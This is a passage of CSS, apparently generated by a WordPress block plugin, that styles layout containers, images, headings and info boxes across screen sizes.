100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: stretch;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 400px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-position: 100% 50%;background-size: 65%;background-attachment: scroll;background-clip: padding-box;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1024px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;}.wp-block-uagb-container.uagb-block-50082671{padding-top: 50px;padding-bottom: 50px;padding-left: 32px;padding-right: 32px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}@media only screen and (max-width: 767px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column-reverse;align-items: stretch;justify-content: flex-start;flex-wrap: wrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 0px;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;row-gap: 0px;column-gap: 0px;order: initial;background-clip: padding-box;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not( .spectra-container-link-overlay ):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-container-inner-blocks-wrap){width: 100%;}.wp-block-uagb-container.uagb-block-b5f2dd4a.wp-block-uagb-container > .uagb-container-inner-blocks-wrap > *:not( .wp-block-uagb-column ):not( .wp-block-uagb-section ):not( .uagb-container__shape ):not( .uagb-container__video-wrap ):not( .uagb-slider-container ):not(.spectra-image-gallery__control-lightbox){width: 100%;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 767px);max-width: var(--inner-content-custom-width);width: 100%;align-items: center;flex-wrap: wrap;}.wp-block-uagb-container.uagb-block-50082671{min-height: 400px;padding-top: 50px;padding-bottom: 50px;padding-left: 24px;padding-right: 24px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;order: initial;background-color: var(--ast-global-color-7);;align-items: center;flex-wrap: wrap;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 30px;line-height: 30px;font-size: 30px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{width: 30px;height: 30px;line-height: 30px;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: center;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}}.wp-block-uagb-image{display:flex}.wp-block-uagb-image__figure{position:relative;display:flex;flex-direction:column;max-width:100%;height:auto;margin:0}.wp-block-uagb-image__figure img{height:auto;display:flex;max-width:100%;transition:box-shadow 0.2s ease}.wp-block-uagb-image__figure>a{display:inline-block}.wp-block-uagb-image__figure figcaption{text-align:center;margin-top:0.5em;margin-bottom:1em}.wp-block-uagb-image .components-placeholder.block-editor-media-placeholder .components-placeholder__instructions{align-self:center}.wp-block-uagb-image--align-left{text-align:left}.wp-block-uagb-image--align-right{text-align:right}.wp-block-uagb-image--align-center{text-align:center}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;width:100vw;height:auto}.wp-block-uagb-image--align-full .wp-block-uagb-image__figure img{height:auto;width:100% !important}.wp-block-uagb-image--align-wide .wp-block-uagb-image__figure img{height:auto;width:100%}.wp-block-uagb-image--layout-overlay__color-wrapper{position:absolute;left:0;top:0;right:0;bottom:0;opacity:0.2;background:rgba(0,0,0,0.5);transition:opacity 0.35s ease-in-out}.wp-block-uagb-image--layout-overlay-link{position:absolute;left:0;right:0;bottom:0;top:0}.wp-block-uagb-image--layout-overlay .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{opacity:1}.wp-block-uagb-image--layout-overlay__inner{position:absolute;left:15px;right:15px;bottom:15px;top:15px;display:flex;align-items:center;justify-content:center;flex-direction:column;border-color:#fff;transition:0.35s ease-in-out}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.top-center,.wp-block-uagb-image--layout-overlay__inner.top-right{justify-content:flex-start}.wp-block-uagb-image--layout-overlay__inner.bottom-left,.wp-block-uagb-image--layout-overlay__inner.bottom-center,.wp-block-uagb-image--layout-overlay__inner.bottom-right{justify-content:flex-end}.wp-block-uagb-image--layout-overlay__inner.top-left,.wp-block-uagb-image--layout-overlay__inner.center-left,.wp-block-uagb-image--layout-overlay__inner.bottom-left{align-items:flex-start}.wp-block-uagb-image--layout-overlay__inner.top-right,.wp-block-uagb-image--layout-overlay__inner.center-right,.wp-block-uagb-image--layout-overlay__inner.bottom-right{align-items:flex-end}.wp-block-uagb-image--layout-overlay__inner .uagb-image-heading{color:#fff;transition:transform 0.35s, opacity 0.35s ease-in-out;transform:translate3d(0, 24px, 0);margin:0;line-height:1em}.wp-block-uagb-image--layout-overlay__inner .uagb-image-separator{width:30%;border-top-width:2px;border-top-color:#fff;border-top-style:solid;margin-bottom:10px;opacity:0;transition:transform 0.4s, opacity 0.4s ease-in-out;transform:translate3d(0, 30px, 0)}.wp-block-uagb-image--layout-overlay__inner .uagb-image-caption{opacity:0;overflow:visible;color:#fff;transition:transform 0.45s, opacity 0.45s ease-in-out;transform:translate3d(0, 35px, 0)}.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-heading,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-separator,.wp-block-uagb-image--layout-overlay__inner:hover .uagb-image-caption{opacity:1;transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure img,.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure .wp-block-uagb-image--layout-overlay__color-wrapper{transform:scale(1);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure:hover img,.wp-block-uagb-image--effect-zoomin .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{transform:scale(1.05)}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure img,.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure .wp-block-uagb-image--layout-overlay__color-wrapper{width:calc(100% + 40px) !important;max-width:none !important;transform:translate3d(-40px, 0, 0);transition:transform 0.35s ease-in-out}.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure:hover img,.wp-block-uagb-image--effect-slide .wp-block-uagb-image__figure:hover .wp-block-uagb-image--layout-overlay__color-wrapper{transform:translate3d(0, 0, 0)}.wp-block-uagb-image--effect-grayscale img{filter:grayscale(0%);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-grayscale:hover img{filter:grayscale(100%)}.wp-block-uagb-image--effect-blur img{filter:blur(0);transition:0.35s ease-in-out}.wp-block-uagb-image--effect-blur:hover img{filter:blur(3px)}
.wp-block-uagb-advanced-heading h1,.wp-block-uagb-advanced-heading h2,.wp-block-uagb-advanced-heading h3,.wp-block-uagb-advanced-heading h4,.wp-block-uagb-advanced-heading h5,.wp-block-uagb-advanced-heading h6,.wp-block-uagb-advanced-heading p,.wp-block-uagb-advanced-heading div{word-break:break-word}.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-container{display:flex;position:relative;box-sizing:border-box;transition-property:box-shadow;transition-duration:0.2s;transition-timing-function:ease}.wp-block-uagb-container .spectra-container-link-overlay{bottom:0;left:0;position:absolute;right:0;top:0;z-index:10}.wp-block-uagb-container.uagb-is-root-container{margin-left:auto;margin-right:auto}.wp-block-uagb-container.alignfull.uagb-is-root-container .uagb-container-inner-blocks-wrap{display:flex;position:relative;box-sizing:border-box;margin-left:auto !important;margin-right:auto !important}.wp-block-uagb-container .wp-block-uagb-blockquote,.wp-block-uagb-container .wp-block-spectra-pro-login,.wp-block-uagb-container .wp-block-spectra-pro-register{margin:unset}.wp-block-uagb-container .uagb-container__video-wrap{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s}.wp-block-uagb-container .uagb-container__video-wrap video{max-width:100%;width:100%;height:100%;margin:0;line-height:1;border:none;display:inline-block;vertical-align:baseline;-o-object-fit:cover;object-fit:cover;background-size:cover}.wp-block-uagb-container.uagb-layout-grid{display:grid;width:100%}.wp-block-uagb-container.uagb-layout-grid>.uagb-container-inner-blocks-wrap{display:inherit;width:inherit}.wp-block-uagb-container.uagb-layout-grid>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container{max-width:unset !important;width:unset !important}.wp-block-uagb-container.uagb-layout-grid>.wp-block-uagb-container{max-width:unset !important;width:unset !important}.wp-block-uagb-container.uagb-layout-grid.uagb-is-root-container{margin-left:auto;margin-right:auto}.wp-block-uagb-container.uagb-layout-grid.uagb-is-root-container>.wp-block-uagb-container{max-width:unset !important;width:unset !important}.wp-block-uagb-container.uagb-layout-grid.alignwide.uagb-is-root-container{margin-left:auto;margin-right:auto}.wp-block-uagb-container.uagb-layout-grid.alignfull.uagb-is-root-container .uagb-container-inner-blocks-wrap{display:inherit;position:relative;box-sizing:border-box;margin-left:auto !important;margin-right:auto !important}body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-info-box),body .wp-block-uagb-container>.uagb-container-inner-blocks-wrap,body .wp-block-uagb-container>*:not(.wp-block-uagb-container):not(.wp-block-uagb-column):not(.wp-block-uagb-container):not(.wp-block-uagb-section):not(.uagb-container__shape):not(.uagb-container__video-wrap):not(.wp-block-spectra-pro-register):not(.wp-block-spectra-pro-login):not(.uagb-slider-container):not(.spectra-container-link-overlay):not(.spectra-image-gallery__control-lightbox):not(.wp-block-uagb-lottie):not(.uagb-faq__outer-wrap){min-width:unset !important;width:100%;position:relative}body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>.wp-block-uagb-container ol,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap>ul,body .ast-container .wp-block-uagb-container>.uagb-container-inner-blocks-wrap ol{max-width:-webkit-fill-available;margin-block-start:0;margin-block-end:0;margin-left:20px}.ast-plain-container .editor-styles-wrapper .block-editor-block-list__layout.is-root-container .uagb-is-root-container.wp-block-uagb-container.alignwide{margin-left:auto;margin-right:auto}.uagb-container__shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.uagb-container__shape-top{top:-3px}.uagb-container__shape-bottom{bottom:-3px}.uagb-container__shape.uagb-container__invert.uagb-container__shape-bottom,.uagb-container__shape.uagb-container__invert.uagb-container__shape-top{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.uagb-container__shape.uagb-container__shape-flip svg{transform:translateX(-50%) rotateY(180deg)}.uagb-container__shape svg{display:block;width:-webkit-calc(100% + 1.3px);width:calc(100% + 1.3px);position:relative;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.uagb-container__shape .uagb-container__shape-fill{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.uagb-container__shape.uagb-container__shape-above-content{z-index:9;pointer-events:none}.nv-single-page-wrap .nv-content-wrap.entry-content .wp-block-uagb-container.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}@media only screen and (max-width: 767px){.wp-block-uagb-container .wp-block-uagb-advanced-heading{width:-webkit-fill-available}}.wp-block-uagb-image--align-none{justify-content:center}
.uagb-ifb-content>svg *{-webkit-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.uagb-ifb-content>svg,.uagb-ifb-content{display:inline-block}.uagb-ifb-content>svg{vertical-align:middle;width:inherit;height:inherit;font-style:initial}.uagb-ifb-content .uagb-ifb-icon-wrap svg{box-sizing:content-box;width:inherit;height:inherit}.uagb-ifb-button-wrapper:empty{display:none}div.uagb-ifb-button-wrapper a.uagb-infobox-cta-link,div.uagb-ifb-cta a.uagb-infobox-cta-link,.entry .entry-content a.uagb-infobox-cta-link,a.uagb-infobox-link-wrap,.entry .entry-content a.uagb-infobox-link-wrap{text-decoration:none;align-items:center}.uagb-infobox-icon-left-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title.uagb-infobox-image-valign-middle .uagb-ifb-title-wrap,.uagb-infobox-image-valign-middle .uagb-ifb-icon-wrap,.uagb-infobox-image-valign-middle .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-image-valign-middle .uagb-ifb-content,.uagb-infobox-icon-right.uagb-infobox-image-valign-middle .uagb-ifb-content{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.uagb-infobox-icon-left-title.uagb-infobox-image-valign-top .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title.uagb-infobox-image-valign-top .uagb-ifb-title-wrap,.uagb-infobox-image-valign-top .uagb-ifb-icon-wrap,.uagb-infobox-image-valign-top .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-image-valign-top .uagb-ifb-content,.uagb-infobox-icon-right.uagb-infobox-image-valign-top .uagb-ifb-content{-webkit-align-self:self-start;align-self:self-start}.uagb-infobox-left{justify-content:flex-start;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start}.uagb-infobox-center{justify-content:center;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center}.uagb-infobox-right{justify-content:flex-end;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end}.uagb-infobox-icon-above-title.uagb-infobox__content-wrap,.uagb-infobox-icon-below-title.uagb-infobox__content-wrap{display:block;width:100%}.uagb-infobox-icon-left-title .uagb-ifb-content>svg,.uagb-infobox-icon-left .uagb-ifb-content>svg{margin-right:10px}.uagb-infobox-icon-right-title .uagb-ifb-content>svg,.uagb-infobox-icon-right .uagb-ifb-content>svg{margin-left:10px}.uagb-infobox-icon-left.uagb-infobox__content-wrap,.uagb-infobox-icon-right.uagb-infobox__content-wrap,.uagb-infobox-icon-left-title .uagb-ifb-left-title-image,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-js-display:flex}.uagb-infobox-icon-left-title .uagb-ifb-left-title-image .uagb-ifb-image-content,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image .uagb-ifb-image-content,.uagb-infobox-icon-left .uagb-ifb-image-content,.uagb-infobox-icon-right .uagb-ifb-image-content{flex-shrink:0;line-height:0}.uagb-infobox-icon-left-title .uagb-ifb-left-title-image .uagb-ifb-title-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image .uagb-ifb-title-wrap,.uagb-infobox-icon-left .uagb-ifb-content,.uagb-infobox-icon-right .uagb-ifb-content{flex-grow:1}.uagb-infobox-icon-right.uagb-infobox__content-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}.uagb-ifb-content img{position:relative;display:inline-block;line-height:0;width:auto;height:auto !important;max-width:100%;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-border-radius:inherit}.uagb-infobox-module-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:4;width:100%;height:100%}.uagb-edit-mode .uagb-infobox-module-link{z-index:2}.uagb-infobox-link-icon-after{margin-right:0;margin-left:5px}.uagb-infobox-link-icon-before{margin-right:5px;margin-left:0}.uagb-infobox-link-icon{-webkit-transition:all 200ms linear;transition:all 200ms linear}.uagb-infobox__content-wrap{box-sizing:border-box;position:relative;width:100%;word-break:break-word;z-index:1}.uagb-ifb-separator{display:inline-block;margin:0;border-top-color:#333;border-top-style:solid;border-top-width:2px;line-height:0}.uagb-ifb-button-wrapper{line-height:1}.uagb-ifb-button-wrapper.uagb-ifb-button-type-text .uagb-infobox-cta-link.wp-block-button__link{background-color:unset;border:none}.uagb-ifb-button-wrapper.uagb-ifb-button-type-text .uagb-infobox-cta-link.wp-block-button__link:hover{background-color:unset;border-color:unset}.uagb-ifb-button-wrapper .uagb-infobox-cta-link{cursor:pointer}.uagb-ifb-button-wrapper .uagb-infobox-cta-link.wp-block-button__link{width:auto}.uagb-ifb-button-wrapper .wp-block-button__link svg,.uagb-ifb-button-wrapper .ast-outline-button svg{fill:currentColor}.uagb-infobox__content-wrap a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.uagb-ifb-title-wrap{width:100%}.uagb-ifb-title{margin-block-start:0}.uagb-ifb-title-wrap .uagb-ifb-title-prefix{display:block;padding:0;margin:0}.uagb-infobox__content-wrap.uagb-infobox__content-wrap{position:relative}.uagb-ifb-content{width:100%}.uagb-infobox__content-wrap.uagb-infobox,.uagb-ifb-content,.uagb-ifb-title-wrap,.uagb-ifb-title-prefix *,svg.dashicon.dashicons-upload{z-index:1}a.uagb-infobox-link-wrap{color:inherit}.uagb-ifb-content p:empty{display:none}.uagb-infobox__content-wrap .uagb-ifb-content img{display:inline-block;max-width:100%}.uagb-infobox__content-wrap .uagb-ifb-content svg{display:inline-block}.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-icon-left .uagb-ifb-image-content,.uagb-infobox-icon-right .uagb-ifb-image-content{box-sizing:content-box}.uagb-infobox-cta-link>svg{vertical-align:middle;width:15px;height:15px;font-size:15px}.uagb-infobox-cta-link{display:inline-flex}.block-editor-page #wpwrap .uagb-infobox-cta-link svg,.uagb-infobox-cta-link svg{font-style:normal}.uagb-infobox-icon-left-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-left .uagb-ifb-icon-wrap{margin-right:10px;line-height:0}.uagb-infobox-icon-right-title .uagb-ifb-icon-wrap,.uagb-infobox-icon-right .uagb-ifb-icon-wrap{margin-left:10px;line-height:0}html[dir="rtl"] .uagb-infobox-icon-left-title .uagb-ifb-icon-wrap,html[dir="rtl"] .uagb-infobox-icon-left .uagb-ifb-icon-wrap{margin-left:10px;line-height:0}html[dir="rtl"] .uagb-infobox-icon-right-title .uagb-ifb-icon-wrap,html[dir="rtl"] .uagb-infobox-icon-right .uagb-ifb-icon-wrap{margin-right:10px;line-height:0}html[dir="rtl"] .uagb-infobox-left{justify-content:flex-end;text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end}html[dir="rtl"] .uagb-infobox-right{justify-content:flex-start;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;-moz-box-pack:start}.uagb-infobox-icon-left .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-left-title .uagb-ifb-left-title-image,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{display:-webkit-box;display:-ms-flexbox;display:flex}.uagb-infobox-icon-right .uagb-ifb-left-right-wrap,.uagb-infobox-icon-right-title .uagb-ifb-right-title-image{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;justify-content:flex-end}a.uagb-infbox__link-to-all{position:absolute;top:0;left:0;z-index:3;width:100%;height:100%;box-shadow:none;text-decoration:none;-webkit-box-shadow:none}@media only screen and (max-width: 976px){.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{padding:0;margin-bottom:20px}.uagb-infobox-stacked-tablet.uagb-reverse-order-tablet.uagb-infobox__content-wrap{display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;flex-direction:column-reverse;-js-display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-content,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{display:block;width:100%;text-align:center}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap .uagb-ifb-image-content{margin-right:0;margin-left:0}.uagb-infobox-stacked-tablet.uagb-infobox__content-wrap{display:inline-block}.uagb-infobox-icon-left-title.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-left-title.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap{margin-right:0}.uagb-infobox-icon-right-title.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-right-title.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-tablet .uagb-ifb-image-content,.uagb-infobox-icon-right.uagb-infobox-stacked-tablet .uagb-ifb-icon-wrap{margin-left:0}.uagb-infobox-icon-left-title .uagb-ifb-separator{margin:10px 0}}@media screen and (max-width: 767px){.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap{display:inline-block}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-image-content,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-icon-wrap{padding:0;margin-bottom:20px;margin-right:0;margin-left:0}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap.uagb-reverse-order-mobile{display:-webkit-inline-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:-moz-inline-box;display:inline-flex;flex-direction:column-reverse;-js-display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse}.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-image-content,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-icon-wrap,.uagb-infobox-stacked-mobile.uagb-infobox__content-wrap .uagb-ifb-content{display:block;width:100%;text-align:center}.uagb-infobox-icon-left-title.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-left-title.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap,.uagb-infobox-icon-left.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-left.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap{margin-right:0}.uagb-infobox-icon-right-title.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-right-title.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap,.uagb-infobox-icon-right.uagb-infobox-stacked-mobile .uagb-ifb-image-content,.uagb-infobox-icon-right.uagb-infobox-stacked-mobile .uagb-ifb-icon-wrap{margin-left:0}.uagb-infobox-icon-left-title .uagb-ifb-separator{margin:10px 0}}.uagb-ifb-icon svg{width:inherit;height:inherit;vertical-align:middle}.uagb-ifb-button-icon{height:15px;width:15px;font-size:15px;vertical-align:middle}.uagb-ifb-button-icon svg{height:inherit;width:inherit;display:inline-block}.uagb-ifb-button-icon.uagb-ifb-align-icon-after{float:right}.uagb-ifb-cta-button{display:inline-block}.uagb-disable-link{pointer-events:none}@media only screen and (min-width: 977px){.uagb-infobox-margin-wrapper{display:flex}}.uagb-ifb-content .uagb-ifb-desc p:last-child{margin-bottom:0}
